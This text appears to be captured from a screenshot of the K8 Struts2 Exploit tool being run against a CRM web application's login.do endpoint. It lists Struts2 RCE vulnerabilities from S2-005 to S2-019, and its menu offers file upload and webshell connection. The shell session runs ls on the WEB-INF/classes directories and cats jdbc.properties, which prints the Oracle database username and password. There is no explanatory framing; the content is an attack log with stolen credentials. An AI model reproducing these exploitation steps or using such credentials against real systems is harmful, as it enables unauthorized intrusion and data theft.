 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http:// /crm/n/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /root/crm/tomcat/webapps/crm/WEB-INF/classes/config/jdbc.properties 执行 保存结果 清空结果
★K8cmd-> ls /root/crm/tomcat/webapps/crm/WEB-INF/classes/
未将对象引用设置到对象的实例。
★K8cmd-> ls /root/crm/tomcat/webapps/crm/WEB-INF/classes/
com
config
crm.properties
log4j.properties
struts-android.xml
struts-erms.xml
struts.properties
struts.xml
★K8cmd-> ls /root/crm/tomcat/webapps/crm/WEB-INF/classes/config
applicationContext.xml
base.properties
ehcache.xml
flow.properties
jdbc.properties
SqlMapConfig.xml
★K8cmd-> cat /root/crm/tomcat/webapps/crm/WEB-INF/classes/config/jdbc.properties
jdbc.driver=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc\:oracle\:thin\:@localhost\:1521/orcldb
jdbc.username=crm
jdbc.password=crmbs2014
cpool.checkoutTimeout=5000
cpool.minPoolSize=30
cpool.maxPoolSize=50
cpool.maxIdleTime=25200
cpool.acquireIncrement=3